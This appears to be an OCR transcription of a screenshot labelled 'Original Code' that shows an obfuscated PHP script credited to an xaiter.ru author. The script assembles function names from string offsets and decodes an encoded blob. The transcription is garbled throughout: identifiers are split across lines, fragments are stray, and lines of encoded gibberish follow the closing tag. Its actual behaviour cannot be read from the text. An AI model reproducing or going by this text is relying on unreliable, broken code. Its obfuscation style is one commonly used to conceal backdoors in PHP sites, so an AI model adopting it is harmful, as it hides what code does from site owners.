
Original Code
<?php
/* n0wheremany (c) 2017 > xaiter.ru */
$OOO00
0000O0
.=g{
2
}.a{
10
}.o tnd{
13
}.
$OOO000000
{
16
};
$OOO00
O000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
11
};
$O0O000O00
=
$O0O000O00
.
$OOO000000
{
3
};
$O0O00OO0
00
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
7JE8wTzAwT08wMCgkTzAwME8wTzAwLDB4NGE0KTskT08wME8wM
CUGVyZmg5WHNMeWpTSkRIM0FZYXRxMWNkSVcwcEtuK0VsWmI4N
kT08wME8wME8wKTs='
));
return
;
?>
hFYOOWUM@hnLAr5i3uFw
W7XipGUGSGUvWhV7Gzv7GzXVSgC7UhhxyLAf+CJh4sSFKCgiJP
W7uGg7TFKCgiJPgiJ6vTGzVvWhV7Gzv7GzXVSgC7UhhxyLAf+C
0kdRM6NR/wNQyfZug73eFRsfnCWeFwpu5J0u5IcBnqJP4wprWw
0k3zM6NV0kdR/kdVWsSV0wNR/wNV0kdo47NR/kdV0wNR/ktzM6
iz/
7
MG57pLzUSqRVilNiggUiK7GGJhBvGALBDCSPvPHe5JYenI
Fzpo4Sb4D7JPDJ1PUsH7MgiTiIz7SGgVShzVSiHQm7WhviAxdA
VtoT5GWfD6WF+zJf56Wh5J1PWLgFpgRV4w97G6xVK7zTpiAxdA
+zJf56Wh5J1PWft7G6wVMdsFSGXVS6iUiCgu4Sb4HzJfFGAfDi
m7pfg63rnKJF+GWr4hhu/psPFLdr56SPUsyevl0h5gtr4lyP4l
nLphmwXe56qPG6KfDdHFUSb4y7jrnlDevhrznLphmwXe56qPG6
UwgVShzVSGX7MJUQyfcBnILf+CJfW6q9FCIr4ldemkHxdAWPFg
DCpev61fWldemkHxdAWPFgKeFzJFn61Bnis7ilmUilgFp7ziyE
DJHvWhtBvlHfWhhQyfchnGyfnJpPUltrDfHxdADhvljh5Jcryw